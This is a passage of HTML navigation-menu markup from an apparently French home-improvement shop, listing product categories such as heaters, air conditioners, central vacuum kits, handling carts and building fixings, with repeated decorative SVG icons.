                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-15">
    Chauffage électrique & climatiseurs</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-15">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/climatiseurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-48">
    Climatiseurs</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/radiateurs-a-chaleur-directe.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-49">
    Radiateurs à chaleur directe</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/radiateur-a-inertie-fluide.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-50">
    Radiateurs à inertie fluide</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/refroidisseurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-51">
    Refroidisseurs</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/seches-serviettes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-52">
    Sèches serviettes</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-16">
    Aspiration centralisée</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-16">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee/kit-aspiration.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-53">
    Kit aspiration</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee/accessoires.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-54">
    Accessoires</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee/aspiration-centralisee.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-55">
    Pièces détachées</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/manutention-levage.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-17">
    Manutention et levage</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-17">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/manutention-levage/chariots.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-56">
    Chariots</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/manutention-levage/diables.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-57">
    Diables</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/fixations.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-18">
    Fixations</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-18">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-menuiserie-charpenterie-storistes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-58">
    Menuisiers, charpentiers & storistes</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-58">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-menuiserie-charpenterie-storistes/resines-de-scellement-fixations.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-59">
    Résines de scellement & fixations</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-menuiserie-charpenterie-storistes/chevilles-vis-clous.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-60">
    Chevilles, vis & clous</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/fixations/plombiers-electriciens.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-61">
    Plombiers & électriciens</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-61">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/fixations/plombiers-electriciens/fixations-sanitaires.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-62">
    Fixations sanitaires</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/fixations/plombiers-electriciens/gaines-tubes-cables.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-63">
    Gaines, tubes & câbles</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/fixations/macons.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-64">
    Maçons</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-legeres.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-65">
    Fixations légères</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-lourdes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-66">
    Fixations lourdes</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-247">
    Quincailleries et accessoires électriques</a>

